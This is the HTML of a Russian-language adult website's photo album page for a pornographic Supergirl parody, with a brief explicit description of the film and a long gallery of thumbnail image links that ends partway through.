

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornoreka.tv/albums/588/superdevushka-parodiya-supergirl-xxx-an-axel-braun-parody/
body_size: 15357
content:
<!DOCTYPE html>    
<html lang="ru">
<head>
<title>Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Встречайте фото отчет со съемочной площадки XXX пародии для взрослых Супер Девушка! Этот режиссер умеет пародировать на все 100! Главная героиня фильма Джессика Дрейк сыграла даже лучше Фэйи Данауэй из британский кинофильма режиссера Жанно Шварца, вышедшего на экраны 19 июля 1984 года. В пародии было отснято всего 5 порно сцен. В первой Джессика занимается сексом с умным роботом, далее небольшая сцена группового секса, лесбиянки, секс и напоследок главная героиня совокупиться с Бэтменом. На сайте доступен для просмотра полнометражный фильм с русским переводом, а здесь смотрим фото!"/>
<meta name="keywords" content="Полнометражные порно фильмы, Орал, анилингус, куннилингус, Минет, ручная работа, Сексуальные девушки, Групповое порно, свингеры, порно фильмы, пародия, супер герои, супердевушка, супергерои, Бэтмен, минет, орал, куннилингус, крупным планом, axel braun, wicked pictures, лесбиянки, групповое, Jessica Drake, Katrina Jade, Riley Steele, Carter Cruise, Ryan Driller, Van Wylde"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="preload" href="/static/images/fonts/icomoon.ttf?nddhpi" as="font" type="font/ttf" crossorigin="anonymous"/>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#ffc40d">
<meta name="theme-color" content="#ffffff">
<link href="https://pornoreka.tv/static/styles/all-responsive-white.css?v=1768983630" rel="stylesheet" type="text/css"/>
<link href="https://pornoreka.tv/static/styles/jquery.fancybox-white.css?v=8.3" rel="stylesheet" type="text/css"/>
<script> 
	var pageContext = {
								albumId: '588',		loginUrl: 'https://pornoreka.tv/login-required/',
		animation: '200'
	};
</script>
    <link rel="canonical" href="https://pornoreka.tv/albums/588/superdevushka-parodiya-supergirl-xxx-an-axel-braun-parody/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://mobi.pornoreka.tv/albums/588/superdevushka-parodiya-supergirl-xxx-an-axel-braun-parody/"/>
    <meta property="og:url" content="https://pornoreka.tv/albums/588/superdevushka-parodiya-supergirl-xxx-an-axel-braun-parody/"/>
  



	<meta property="og:title" content="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody"/>
	<meta property="og:image" content="https://i.huyamba.mobi/contents/albums/preview/300x396/0/588/preview.jpg"/>
	<meta property="og:description" content="Встречайте фото отчет со съемочной площадки XXX пародии для взрослых Супер Девушка! Этот режиссер умеет пародировать на все 100! Главная героиня фильма Джессика Дрейк сыграла даже лучше Фэйи Данауэй из британский кинофильма режиссера Жанно Шварца, вышедшего на экраны 19 июля 1984 года. В пародии было отснято всего 5 порно сцен. В первой Джессика занимается сексом с умным роботом, далее небольшая сцена группового секса, лесбиянки, секс и напоследок главная героиня совокупиться с Бэтменом. На сайте доступен для просмотра полнометражный фильм с русским переводом, а здесь смотрим фото!"/>
	<meta property="og:type" content="website"/>
</head>
<body>
<div class="top-links">
	<div class="center-hold">
							<div class="member-links">
				<ul>
											<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
									</ul>
			</div>
			</div>
</div>
<div class="container">
	<div class="header">
		<div class="header-inner">
			<div class="hamburger-btn">
				<svg class="svg-icon">
					<use xlink:href="#icon-menu"></use>
				</svg>
			</div>
			<div class="logo">
				<a href="https://pornoreka.tv/" class="logo__link"><img src="https://pornoreka.tv/static/images/logo.png" alt="ПорноРека" width="50" height="50" />Porno<b>Reka</b></a>
			</div>
			<div class="search-btn">
				<svg class="svg-icon">
					<use class="search-icon" xlink:href="#icon-search"></use>
					<use class="close-icon" xlink:href="#icon-close"></use>
				</svg>
			</div>
			<div class="search">
				<form id="search_form" action="https://pornoreka.tv/search/" method="get" data-url="https://pornoreka.tv/search/%QUERY%/">
					<span class="search-button">Искать</span>
					<div class="search-text"><input type="text" name="q" placeholder="Поиск" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div class="navigation">
									<ul class="primary">
													<li class="mobile-show last"><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
				
				<li >
					<a href="https://pornoreka.tv/newest/" id="item2">Новые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/top/" id="item3">Топовые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/popular/" id="item4">Популярные</a>
				</li>
									<li >
						<a href="https://pornoreka.tv/albums/" id="item5">Альбомы</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/categories/" id="item6">Категории</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/models/" id="item8">Модели</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/playlists/" id="item9">Плэйлисты</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/members/" id="item11">Сообщество</a>
					</li>
																			<li class="highlight ">
															<a data-href="https://pornoreka.tv/login-required/" data-fancybox="ajax">Загрузить</a>
													</li>
												</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
		
<div class="headline">
	<h1>Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody</h1>
</div>
<div class="block-album">
	
	<div class="album-holder">
		<div class="images">
												<a href="https://pornoreka.tv/get_image/2/d8ae200577a0f5f4c8a75557357a92be/sources/0/588/3660.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3660.jpg" width="100" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/f08a4b0a2efa92689274bde2cf16c2d2/sources/0/588/3661.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3661.jpg" width="100" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/974d2d94aaf44b6c28957b148c8d5592/sources/0/588/3662.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3662.jpg" width="100" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/a329d07ae305a6398654fff065b01ee7/sources/0/588/3663.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3663.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/129309142524034c678281e309a6820c/sources/0/588/3664.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3664.jpg" width="100" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/9d68bafa83197f96708dfc638159ad6f/sources/0/588/3665.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3665.jpg" width="100" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/320b37074c9dd8188d993be8fee8e5ff/sources/0/588/3666.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3666.jpg" width="100" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/9275b3d3f370fca421fe5452b16ae4ee/sources/0/588/3667.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3667.jpg" width="100" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/e428d8cbb6a77ccc06ea3ec33c1ce839/sources/0/588/3668.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3668.jpg" width="100" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/79e4fddfcaa21e9485127089347aca29/sources/0/588/3669.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3669.jpg" width="100" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/28e5e403af8cc813e8287d64393554b3/sources/0/588/3670.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3670.jpg" width="100" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/d00eecdd478fe53afd65b3e5a777867a/sources/0/588/3671.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3671.jpg" width="100" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/53a9d27c2f593adff96a9b92d3a7f2cd/sources/0/588/3672.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3672.jpg" width="100" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/379cca0b603893fb6a9487fae75cd204/sources/0/588/3673.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3673.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/0d26510226eb8d9103787ab4b134a50a/sources/0/588/3674.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3674.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/c01c49e5a5b40f0cdd3b5978b5b9f4d7/sources/0/588/3675.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3675.jpg" width="100" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/936544c6f32515eba1c3cb0e03fd8d74/sources/0/588/3676.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3676.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/f1527b523eb1008247b8b519c0085017/sources/0/588/3677.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3677.jpg" width="100" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/1df266591bd0a72e8dd82890d635e867/sources/0/588/3678.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3678.jpg" width="100" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/72915d4d385b7666b14814da615d403e/sources/0/588/3679.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3679.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/1f37e67d9ac6f686cd4ab54562a44484/sources/0/588/3680.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3680.jpg" width="100" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/d6644e9f5aa31ed195e0c6cca829502c/sources/0/588/3681.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3681.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/dd837edee3e1c775d19728e9bb5509b9/sources/0/588/3682.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3682.jpg" width="100" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/a973f4b00b333e43ba2ee013a940324b/sources/0/588/3683.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3683.jpg" width="100" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/c0e2dbc36cb4b4af8eb26abd2cb2e8e6/sources/0/588/3684.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3684.jpg" width="100" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/d80dabcb580eb17090487a87bf58147d/sources/0/588/3685.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3685.jpg" width="100" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/5e09a70ca5df275824ff7f9ef6fbfe0e/sources/0/588/3686.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3686.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/638949024ec4e0116c1438f97a3999f1/sources/0/588/3687.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3687.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/a0e2bca837de18d0e7827ae2836cfc7e/sources/0/588/3688.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3688.jpg" width="100" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/ffcc38ef158ca258554d1ffcf0a74142/sources/0/588/3689.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3689.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/d4268a13e9bc16ea5b1d1c474f2388f7/sources/0/588/3690.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3690.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/41a5e2663957a3056797c325c5321886/sources/0/588/3691.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3691.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/a54838b6abbab34f3577a5322e59bcda/sources/0/588/3692.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3692.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/e163cf1497d6b82452467d2c8bd8f620/sources/0/588/3693.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3693.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/3ef1ec0fbd453e32fc537c0eebaed09e/sources/0/588/3694.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3694.jpg" width="100" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/abe0b0ee9a18542daea607189118abfa/sources/0/588/3695.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3695.jpg" width="100" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/1539c337462059d8c8740c46100ad5cd/sources/0/588/3696.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3696.jpg" width="100" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/8f69164e838f9cfbc7582edc66cf44c3/sources/0/588/3697.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3697.jpg" width="100" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/668d257940ccfd2275289654a6aaf3d4/sources/0/588/3698.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3698.jpg" width="100" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/b6855958efcdec3d43f95b41a6e36791/sources/0/588/3699.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3699.jpg" width="100" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/ee74999046ee2a69a35f2f10106160a6/sources/0/588/3700.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3700.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/a42f94e4688ef0d9f7df801e252c8d81/sources/0/588/3701.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3701.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/0383c7a1bdf97da44171f5b2b2d3ec6b/sources/0/588/3702.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
						<img class="thumb lazy-load" alt="Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/main/200x150/0/588/3702.jpg" width="200" height="150">
					</a>
									<a href="https://pornoreka.tv/get_image/2/b892db5c08570a368baa9a4b9c64f897/sources/0/588/3703.jpg/?i-acctoken=M3xjM2FhNGI5ZmRiNmI3M2ZmMGVkMGNkNDA0MjY4M2YyMA" class="item" rel="images" data-fancybox-type="image">
